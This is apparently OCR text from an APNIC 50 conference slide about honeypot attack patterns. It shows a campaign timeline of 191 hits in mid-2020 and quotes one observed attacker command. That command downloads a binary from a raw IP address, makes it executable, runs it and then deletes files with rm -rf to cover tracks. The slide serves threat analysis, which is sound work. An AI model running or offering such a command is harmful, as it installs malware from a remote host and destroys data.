 APNIC 50
Charles Lim
Every Pattern has their Campaign Timeline
Pattern Code = SCS010 – Tool Execution and Covering Track
cd /tmp; wget http://45.143.220.55/5311qjmikurawepedalnqmashrabotatuk61119123c/infn.x86; chmod 777 i
nfn.x86; ./infn.x86 servers; rm -rf *
191 hits
Apr 19, 2020 @ 20:25:49.204 - Jul 18, 2020 @ 20:25:49.204 — Auto
Attack exists in 24 May to 5 July 2020
80
60
40
20
0
2020-04-26 2020-05-03 2020-05-10 2020-05-17 2020-05-24 2020-05-31 2020-06-07 2020-06-14 2020-06-21 2020-06-28 2020-07-05 2020-07-12
timestamp per day
is duel doing. We can see also the same threat
27
isif asia
zoom
APNIC 50